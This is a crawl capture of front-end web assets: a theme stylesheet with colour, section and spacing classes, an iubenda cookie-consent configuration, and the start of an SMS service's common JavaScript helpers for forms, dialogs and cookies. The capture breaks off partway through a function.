	background-color: var(--main_color);
}

.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #47a447;
	border-color: #47a447;
}

.btn-success:hover {
	border-color: #51b451;
	background-color: #51b451;
}

.btn-success:active,
.btn-success:focus {
	border-color: #3f923f;
	background-color: #3f923f;
}

.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ed9c28;
	border-color: #ed9c28;
}

.btn-warning:hover {
	border-color: #efa740;
	background-color: #efa740;
}

.btn-warning:active,
.btn-warning:focus {
	border-color: #e89113;
	background-color: #e89113;
}

.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #d2322d;
	border-color: #d2322d;
}

.btn-danger:hover {
	border-color: #d64742;
	background-color: #d64742;
}

.btn-danger:active,
.btn-danger:focus {
	border-color: #bd2d29;
	background-color: #bd2d29;
}

.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bc0de;
	border-color: #5bc0de;
}

.btn-info:hover {
	border-color: #70c8e2;
	background-color: #70c8e2;
}

.btn-info:active,
.btn-info:focus {
	border-color: #46b8da;
	background-color: #46b8da;
}

.btn-dark {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #171717;
	border-color: #171717;
}

.btn-dark:hover {
	border-color: #242424;
	background-color: #242424;
}

.btn-dark:active,
.btn-dark:focus {
	border-color: #0a0a0a;
	background-color: #0a0a0a;
}

section.highlight {
	background-color: var(--main_color) !important;
	border-color: var(--main_color) !important;
}

section.page-top h1 {
	border-bottom-color: var(--main_color);
}

html section.section-primary {
	background-color: var(--main_color) !important;
	border-color: #014565 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #FFF;
}

html section.section-primary p {
	color: #e6e6e6;
}

html section.section-primary-scale-2 {
	background-color: #014565 !important;
	border-color: #780c00 !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #014565;
}

html section.section-secondary {
	background-color: #e36159 !important;
	border-color: #df4c43 !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #FFF;
}

html section.section-secondary p {
	color: #e6e6e6;
}

html section.section-secondary-scale-2 {
	background-color: #dc372d !important;
	border-color: #cd2c23 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #dc372d;
}

html section.section-tertiary {
	background-color: #2baab1 !important;
	border-color: #26969c !important;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: #FFF;
}

html section.section-tertiary p {
	color: #e6e6e6;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color: #383f48 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #FFF;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #FFF;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #FFF !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}


.page-header, .page-top {
	background-color: #333;
	border-bottom: 5px solid #CCC;
	border-top: 0px;
}

section.toggle label {
	color: var(--main_color);
	border-left-color: var(--main_color);
	border-right-color: var(--main_color);
}

section.toggle.active > label {
	background-color: var(--main_color);
	border-color: var(--main_color);
	color: #FFF;
}

section.page-top.custom-product {
	background-color: #0b5bb6;
	border-top-color: #0b62c4;
}

.feature-box .feature-box-icon {
	background-color: var(--main_color);
}

.feature-box.secundary .feature-box-icon i.fa {
	color: var(--main_color);
}

.thumb-info .thumb-info-type {
	background-color: var(--main_color);
}

.thumb-info .thumb-info-action-icon {
	background-color: var(--main_color);
}

.thumb-info-social-icons a {
	background-color: var(--main_color);
}

.thumbnail .zoom {
	background-color: var(--main_color);
}

.img-thumbnail .zoom {
	background-color: var(--main_color);
}

.inverted {
	background-color: var(--main_color);
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #0a59b1;
}

.tabs ul.nav-tabs a,
.tabs ul.nav-tabs a:hover {
	color: var(--main_color);
}

.tabs ul.nav-tabs a:hover,
.tabs ul.nav-tabs a:focus {
	border-top-color: var(--main_color);
}

.tabs ul.nav-tabs li.active a {
	border-top-color: var(--main_color);
	color: var(--main_color);
}

.tabs ul.nav-tabs.nav-justified a:hover,
.tabs ul.nav-tabs.nav-justified a:focus {
	border-top-color: var(--main_color);
}

.tabs.tabs-bottom ul.nav-tabs li a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a,
.tabs.tabs-bottom ul.nav-tabs li.active a:hover,
.tabs.tabs-bottom ul.nav-tabs li.active a:focus {
	border-bottom-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-left-color: var(--main_color);
}

.tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
}

ul.list.icons li i {
	color: var(--main_color);
}

i.icon-featured {
	background-color: var(--main_color);
}

.parallax blockquote i.fa-quote-left {
	color: var(--main_color);
}

section.video blockquote i.fa-quote-left {
	color: var(--main_color);
}

.panel-group .panel-heading a {
	color: var(--main_color);
}

.panel-group.secundary .panel-heading {
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu,
#header nav ul.nav-main li.dropdown.open .dropdown-toggle,
#header nav ul.nav-main li.active a,
#header nav ul.nav-main li > a:hover,
#header nav ul.nav-main li.dropdown:hover a {
	color: #FFF;
	background-color: var(--main_color) !important;
}

#header nav ul.nav-main ul.dropdown-menu li:hover > a {
	background-color: #1b80f2 !important;
}

#header nav ul.nav-main ul.dropdown-menu {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: var(--main_color);
	border-color: var(--main_color);
}

#header nav ul.nav-main ul.dropdown-menu:hover {
	border-color: var(--main_color_hover);
	background-color: var(--main_color_hover);
}

#header nav ul.nav-main ul.dropdown-menu:active,
#header nav ul.nav-main ul.dropdown-menu:focus {
	border-color: #0b5bb6;
	background-color: #0b5bb6;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a {
	background: none !important;
}

#header nav ul.nav-main li.dropdown:hover ul.dropdown-menu li > a:hover {
	background: var(--main_color_hover) !important;
}

@media (min-width: 992px) {
	#header.single-menu nav ul.nav-main li.active > a {
		border-top: 5px solid var(--main_color);
	}

	#header.darken-top-border {
		border-top: 5px solid #0b5bb6 !important;
	}

	#header.colored .header-top {
		background-color: var(--main_color);
	}

	#header.colored .header-top ul.nav-top li a:hover {
		background-color: var(--main_color_hover) !important;
	}

	#header.flat-menu nav ul.nav-main li > a,
  #header.flat-menu nav ul.nav-main li.active > a {
		color: #666;
	}

	#header.flat-menu nav ul.nav-main li.active > a {
		color: var(--main_color);
		background-color: transparent !important;
	}

	#header.flat-menu nav ul.nav-main li > a:hover,
  #header.flat-menu nav ul.nav-main li.dropdown:hover a {
		color: #FFF;
		background-color: var(--main_color) !important;
	}

	#header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu {
		border-top-color: var(--main_color);
	};
}

blockquote.testimonial {
	background: var(--main_color_hover);
}

.testimonial-arrow-down {
	border-top-color: var(--main_color_hover);
}

.featured-box-secundary i.icon-featured {
	background-color: var(--main_color);
}

.featured-box-secundary h4 {
	color: var(--main_color);
}

.featured-box-secundary .box-content {
	border-top-color: var(--main_color);
}

.pricing-table .most-popular {
	border-color: var(--main_color);
}

.pricing-table .most-popular h3 {
	background-color: var(--main_color);
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: var(--main_color);
	box-shadow: 0 0 0 3px #ffffff, 0 0 0 6px var(--main_color);
}

ul.history li .featured-box .box-content {
	border-top-color: var(--main_color);
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: var(--main_color);
}

.recent-posts .date .day,
article.post .post-date .day {
	color: var(--main_color);
}

.slider .tp-bannertimer {
	background-color: var(--main_color);
}

.home-intro p em {
	color: var(--main_color);
}

.home-concept strong {
	color: var(--main_color);
}

.shop ul.products li.product .onsale {
	background-color: var(--main_color);
	border-bottom-color: #0a54a7;
}

.shop .star-rating span,
.shop .cart-totals tr.total .amount {
	color: var(--main_color);
}

#footer .footer-ribbon {
	background: var(--main_color);
}

#footer .footer-ribbon:before {
	border-right-color: #084386;
	border-left-color: #084386;
}

#footer.light h1,
#footer.light h2,
#footer.light h3,
#footer.light h4,
#footer.light a {
	color: var(--main_color) !important;
}

#footer.color {
	background: var(--main_color);
	border-top-color: var(--main_color);
}

#footer.color .footer-ribbon {
	background: #094f9e;
}

#footer.color .footer-ribbon:before {
	border-right-color: #052b56;
}

#footer.color .footer-copyright {
	background: #0b5bb6;
	border-top-color: #0b5bb6;
}

html.boxed .body {
	border-top-color: var(--main_color);
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left ul.nav-tabs li.active a:focus {
	border-right-color: var(--main_color);
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right ul.nav-tabs li.active a:focus {
	border-right-color: transparent;
	border-left-color: var(--main_color);
}

/* Spacements */
/* spacement top & bottom */
.m-none {
	margin: 0 !important;
}

.m-auto {
	margin: 0 auto !important;
}

.m-xs {
	margin: 5px !important;
}

.m-sm {
	margin: 10px !important;
}

.m-md {
	margin: 15px !important;
}

.m-lg {
	margin: 20px !important;
}

.m-xl {
	margin: 25px !important;
}

.m-xlg {
	margin: 30px !important;
}

/* spacement top	*/
.mt-none {
	margin-top: 0 !important;
}

.mt-xs {
	margin-top: 5px !important;
}

.mt-sm {
	margin-top: 10px !important;
}

.mt-md {
	margin-top: 15px !important;
}

.mt-lg {
	margin-top: 20px !important;
}

.mt-xl {
	margin-top: 25px !important;
}

.mt-xlg {
	margin-top: 30px !important;
}

/* spacement bottom	*/
.mb-none {
	margin-bottom: 0 !important;
}

.mb-xs {
	margin-bottom: 5px !important;
}

.mb-sm {
	margin-bottom: 10px !important;
}

.mb-md {
	margin-bottom: 15px !important;
}

.mb-lg {
	margin-bottom: 20px !important;
}

.mb-xl {
	margin-bottom: 25px !important;
}

.mb-xlg {
	margin-bottom: 30px !important;
}

/* spacement left	*/
.mr-none {
	margin-left: 0 !important;
}

.ml-xs {
	margin-left: 5px !important;
}

.ml-sm {
	margin-left: 10px !important;
}

.ml-md {
	margin-left: 15px !important;
}

.ml-lg {
	margin-left: 20px !important;
}

.ml-xl {
	margin-left: 25px !important;
}

.ml-xlg {
	margin-left: 30px !important;
}

/* spacement right	*/
.mr-none {
	margin-right: 0 !important;
}

.mr-xs {
	margin-right: 5px !important;
}

.mr-sm {
	margin-right: 10px !important;
}

.mr-md {
	margin-right: 15px !important;
}

.mr-lg {
	margin-right: 20px !important;
}

.mr-xl {
	margin-right: 25px !important;
}

.mr-xlg {
	margin-right: 30px !important;
}

/* Spacement Padding */
.p-none {
	padding: 0 !important;
}

.p-xs {
	padding: 5px !important;
}

.p-sm {
	padding: 10px !important;
}

.p-md {
	padding: 15px !important;
}

.p-lg {
	padding: 20px !important;
}

.p-xl {
	padding: 25px !important;
}

.p-xlg {
	padding: 30px !important;
}

/* spacement top	*/
.pt-none {
	padding-top: 0 !important;
}

.pt-xs {
	padding-top: 5px !important;
}

.pt-sm {
	padding-top: 10px !important;
}

.pt-md {
	padding-top: 15px !important;
}

.pt-lg {
	padding-top: 20px !important;
}

.pt-xl {
	padding-top: 25px !important;
}

.pt-xlg {
	padding-top: 30px !important;
}

/* spacement bottom	*/
.pb-none {
	padding-bottom: 0 !important;
}

.pb-xs {
	padding-bottom: 5px !important;
}

.pb-sm {
	padding-bottom: 10px !important;
}

.pb-md {
	padding-bottom: 15px !important;
}

.pb-lg {
	padding-bottom: 20px !important;
}

.pb-xl {
	padding-bottom: 25px !important;
}

.pb-xlg {
	padding-bottom: 30px !important;
}

/* spacement left	*/
.pr-none {
	padding-left: 0 !important;
}

.pl-xs {
	padding-left: 5px !important;
}

.pl-sm {
	padding-left: 10px !important;
}

.pl-md {
	padding-left: 15px !important;
}

.pl-lg {
	padding-left: 20px !important;
}

.pl-xl {
	padding-left: 25px !important;
}

.pl-xlg {
	padding-left: 30px !important;
}

/* spacement right	*/
.pr-none {
	padding-right: 0 !important;
}

.pr-xs {
	padding-right: 5px !important;
}

.pr-sm {
	padding-right: 10px !important;
}

.pr-md {
	padding-right: 15px !important;
}

.pr-lg {
	padding-right: 20px !important;
}

.pr-xl {
	padding-right: 25px !important;
}

.pr-xlg {
	padding-right: 30px !important;
}

.ib {
	display: inline-block;
	vertical-align: top;
}

.va-middle {
	vertical-align: middle;
}

.ws-nowrap {
	white-space: nowrap;
}

.ws-normal {
	white-space: normal;
}

.accedi_box_home
{
	padding-left: 0px; padding-right: 30px; margin-top: -20px;
}

@media (min-width: 992px) 
{
 #header nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu 
 {
	width: 565px;
	left: auto;
	right: 0;
	padding: 30px;
	color: white;
 }
 .homepage_tabs { width: 600px; }
}

.home-intro
{
	margin-bottom: 10px;
}

#footer {
	margin-top: 0px;
	padding: 0px;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
h1 a:active, h2 a:active, h3 a:active, h4 a:active, h5 a:active, h6 a:active
{
 color: currentColor;
 text-decoration: inherit;
}

.row.display-flex {
  display: flex;
  flex-wrap: wrap;
}
.row.display-flex > [class*='col-'] {
  display: flex;
  flex-direction: column;
}

.popup_size
{
 width: 60%;
}

@media (max-width: 479px) 
{
 .popup_size
	{
	 width: 95%;
	}
}

.select2-results__option
{
 font-size: 12px;
}
.select2-container .select2-selection--single .select2-selection__rendered
{
 max-width: 370px;
}

.box_selezione 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 3px;
   display: inline-block;	
   vertical-align: middle;	
   width: 76px;	
   height: 76px;	
   margin-top: 4px;	
   margin-bottom: 4px;
   margin-right: 10px;
  }
  
  .box_selezione:hover
  {
   border-color: black;
  }
  
  html.dark .box_selezione:hover
  {
   border-color: #fff;
  }
  
  .box_selezione.active
  {
   border-color: black;
   background-color: var(--main_color);
  }
  
  html.dark .box_selezione.active
  {
   border-color: #fff;
   background-color: var(--main_color);
  }
  
  .box_selezione .scritta
  {
   font-weight: 700;
   font-size: 11px;
   line-height: 1;
   text-transform: uppercase;
   text-align: center; 
   margin-top: 12px;
  }
  
  .box_selezione .scritta_settore
  {
   font-size: 9px !important;
  }
  
  .box_selezione.active .scritta
  {
   color: white;
  }
  
  .box_selezione.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }
  
  html.dark .box_selezione .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(45%);
   filter: grayscale(1) invert(45%);
  }
  
  html.dark .box_selezione.active .box_img_settore, 
  .box_selezione.active .box_img_settore
  {
   -webkit-filter: grayscale(1) invert(1);
   filter: grayscale(1) invert(1);
  }
  
  
  
  
  /* */

.box_price
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
   background-color: #fff;
  }

.box_price_kit 
  {
   border: 3px solid #abb4b9;
   border-radius: 6px;
   cursor: pointer;	
   padding: 5px;
   vertical-align: middle;	
   margin-bottom: 10px;
  }
  
  .box_price_kit:hover
  {
   border-color: black;
  }
  
  .box_price_kit.active
  {
   border-color: black;
   background-color: #008D91;
   color: white;
  }
  
  
  .box_price_kit.active::before 
  {
	 content: '\2714';
	 font-size: 11px;
	 display: block;
	 position: relative;
	 z-index: 2;
	 top: -10px;
	 left: -10px;
	 width: 20px;
	 height: 20px;
	 line-height: 15px;
	 border-radius: 50%;
	 background-color: #fff;
	 color: #203d5c;
	 text-align: center;
	 border: 2px solid #203d5c;
	 margin-top: -4px;
	 margin-bottom: -16px;
	 margin-right: auto;
  }

.whats-app-footer {
    position: fixed;
    width: 50px;
    height: 50px;
    top: 72% !important;
    right: 5px;
    border-radius: 50px;
    text-align: center;
    font-size: 30px;
    z-index: 99999999;
}

.my-float {
    margin-top: 16px;	
}

.whats-app-footer .fa-whatsapp:before {
	border-radius:50%;
	border: 1px solid green;
	background:#fff;
	color:green;
	padding:5px 7px;
}

@media (max-width: 479px) 
{
 .whats-app-footer .fa-whatsapp:before 
 {
 	padding:10px 12px;
 }
}

.has-error
{
 border-color: #c10000 !important;
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.ck-has-error
{
 outline: 2px solid #c10000 !important;
 outline-offset: -2px;
}

.rd-has-error
{
 box-shadow: 0px 0px 0px 2px #c10000;
}

.select2-container .select2-selection--single .select2-selection__rendered
{
 font-weight: bold;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder
{
 font-weight: normal;
 color: #e7e7e7;
}

.bordo_ricerca
{
 border: 1px solid var(--main_color);
 margin-bottom: 20px;
 padding: 10px 0;
}

html.dark .bordo_ricerca
{
 background-color: #000;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92273542.js
body_size: -246
content:
_iub.csRC = { consApiKey: 'QBiK3VRMjMeu2HYU9QyVk11bTMKUTMNP', showBranding: false, publicId: 'aca8a523-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1,5];
_iub.cpUpd = 1709916915;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 7;


--- FILE ---
content_type: application/javascript
request_url: https://cloud.smshosting.it/sms/pages/resources/js/common.js?v=20260116063435
body_size: 15080
content:
function submitForm(formId, actionUrl) {
    var formObj = document.getElementById(formId);
    if (actionUrl) {
        formObj.action = actionUrl;
    }
    formObj.submit();
}

var formSubmitted = false;
function submitFormSafe(formId, showLoaderWithText, onclickfunction) {
    if (!formSubmitted) { // skip if form is already submitted, reactivate submit after timeout

        if (onclickfunction) {
            onclickfunction();
        }

        formSubmitted = true;
        var formObj = document.getElementById(formId);
        if (showLoaderWithText) {
            showGenericLoaderWithText(showLoaderWithText, true);
        }
        setTimeout(function() { formSubmitted = false; hideGenericLoaderWithText(); }, 15000);
        formObj.submit();
    }
    return false;
}

//global ajax error handler!!!
$(document).ajaxError(function(event, request, settings){
    if (request.status == 403) {//session expired

        $("#sessionExpiredDialogOkButton").click(function() {
            window.location.href = window.location.pathname+"/index.ic";
        });

        $('#sessionExpiredDialog').modal('show');
    }
});

/*
$(document).ajaxSend(function(evt, request, settings){
    temp = (settings.data != null ? settings.data : '');
    settings.data = 'ajaxrequest=true' + (temp.length > 0 ? '&' + temp : '');
});


$(document).ajaxStart(function(evt, request, settings){
   //ajax loader
   $('#ajaxLoader').show();
});

$(document).ajaxStop(function(evt, request, settings){
    $('#ajaxLoader').hide();
});
*/

var functionOneShot = oneshot();

function oneshot() {
    var timer;
    return function( fun, time ) {
        clearTimeout( timer );
        timer = setTimeout( fun, time );
    };
}

function partial(func /*, 0..n args */) {
    var args = Array.prototype.slice.call(arguments, 1);
    return function() {
        var allArguments = args.concat(Array.prototype.slice.call(arguments));
        return func.apply(this, allArguments);
    };
}

//alert comune
function confirmFunction(text, confirmFunction, style){
    confirmFunctionTitle(null, text, confirmFunction, style);
}
function confirmFunctionTitle(title, text, confirmFunction, style){
    style = style || 'btn-primary';
    $("#confirmActionOkButton").show();
    $("#confirmActionOkButton").removeClass();
    $("#confirmActionOkButton").addClass('btn');
    $("#confirmActionOkButton").addClass(style);
    if (title) {
        $("#confirmActionDialogTitle").html(title);
    }
    $("#confirmActionDialogText").html(text);
    $("#confirmActionOkButton").unbind('click');
    $("#confirmActionOkButton").click(function() {
        confirmFunction();
        $('#confirmActionDialog').modal('hide');
    });
    $('#confirmActionDialog').modal('show');
}

//alert con risposta si/no
function askFunction(text, confirmFunction, style){
    askFunctionTitle(null, text, confirmFunction, style);
}
function askFunctionTitle(title, text, confirmFunction, closeFunction, style){
    style = style || 'btn-primary';
    $("#askActionOkButton").show();
    $("#askActionOkButton").removeClass();
    $("#askActionOkButton").addClass('btn');
    $("#askActionOkButton").addClass(style);
    $("#askActionCancelButton").addClass('btn');
    $("#askActionCancelButton").addClass(style);
    if (title) {
        $("#askActionDialogTitle").html(title);
    }
    $("#askActionDialogText").html(text);
    $("#askActionOkButton").unbind('click');
    $("#askActionOkButton").click(function() {
        confirmFunction();
        $('#askActionDialog').modal('hide');
    });
    $("#askActionCancelButton").unbind('click');
    $("#askActionCancelButton").click(function() {
        closeFunction();
        $('#askActionDialog').modal('hide');
    });
    
    $('#askActionDialog').modal('show');
}

function confirmAction(text,targetUrl,style,preventDoubleClick){
    confirmActionTitle("Info",text,targetUrl,style, preventDoubleClick);
}

function confirmActionTitle(title,text,targetUrl,style,preventDoubleClick){
    style = style || 'btn-primary';
    $("#confirmActionOkButton").removeClass();
    $("#confirmActionOkButton").addClass('btn');
    $("#confirmActionOkButton").addClass(style);

    $("#confirmActionDialogTitle").html(title);
    $("#confirmActionDialogText").html(text);

    $("#confirmActionOkButton").unbind('click');

    if (targetUrl !== undefined && targetUrl !== '') {
        $("#confirmActionOkButton").show();
        if(preventDoubleClick) {
            $("#confirmActionOkButton").one("click", function() {
                window.location.href = targetUrl;
            });
        } else {
            $("#confirmActionOkButton").click(function() {
                window.location.href = targetUrl;
            });
        }
    } else {
        $("#confirmActionOkButton").hide();
    }

    $('#confirmActionDialog').modal('show');

}
function showGenericLoaderWithText(text) {
    showGenericLoaderWithText(text, false);
}
function showGenericLoaderWithText(text, preventOutsideCLick) {
    $("#genericLoaderFullDialogText").html(text);
    if (preventOutsideCLick) {
        $('#genericLoaderFullDialog').modal({backdrop: 'static', keyboard: false});
    } else {
        $('#genericLoaderFullDialog').modal('show');
    }
}
function hideGenericLoaderWithText() {
    $("#genericLoaderFullDialogText").html('');
    $('#genericLoaderFullDialog').modal('hide');
}
function addGenericLoaderImageToElement(url) {
    return '<div class="text-center"><img src="'+url+'" alt="loading"></div>';
}

//tooltip
$(function() {
    $('[rel=tooltip]').tooltip({
        placement : "right"
    });
});

function formatNumberItalianStyle(x) {
    var parts = x.toString().split(",");
    parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ".");
    return parts.join(",");
}

function getURLParameter(sParam) {
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] === sParam) {
            return sParameterName[1];
        }
    }
}


function validateEmail(email) {
    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(String(email).toLowerCase());
}


function isUnsupportedBrowser() {
    var ua = window.navigator.userAgent;
    var msieOld = ua.indexOf("MSIE ");
    var msie11 = ua.indexOf("Trident");
    return msieOld > 0 || msie11 > 0;
}


function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1, c.length);
        }
        if (c.indexOf(nameEQ) === 0) {
            return c.substring(nameEQ.length, c.length);
        }
    }
    return null;
}

function flashDivFromUrlParam() {
    const flashId = getURLParameter('flashId');
    if (flashId) {
        flashDiv(flashId);
    }
}
function flashDiv(divIdToFlash) {
    var toFlash = $("#" + divIdToFlash).closest( "div" );
    const originalBackground = toFlash.css('background-color');
    toFlash
        .delay(150)
        .animate({ backgroundColor: '#e5f1fa' }, 350)
        .animate({ backgroundColor: originalBackground }, 200)
        .animate({ backgroundColor: '#e5f1fa' }, 350)
        .animate({ backgroundColor: originalBackground }, 200);
};

function getCSSColor(cssVarName, opacityHex) {
    var prop = getComputedStyle(document.documentElement)
            .getPropertyValue(cssVarName);
    if (opacityHex !== undefined) {
        prop += opacityHex;
    }
    return prop;
}


function formatWithFantasy(number) {
    const match = number.match(/(\D*)(\d*[\.\,])(\d*)/);
    return '<span style="font-size: 0.8em;">'+match[1]+'</span><span>'+match[2].replace(/[\.\,]/,'')+'</span><span style="font-size: 0.8em;">,'+match[3]+'</span>';
}

function removeFunction(userId, idFunc, nomeFunc, deleteCallback, deleteUrl) {
    $('#deleteFunctionDialogModalContent_content').html("");
    $('#deleteFunctionLoader').removeClass("d-none");
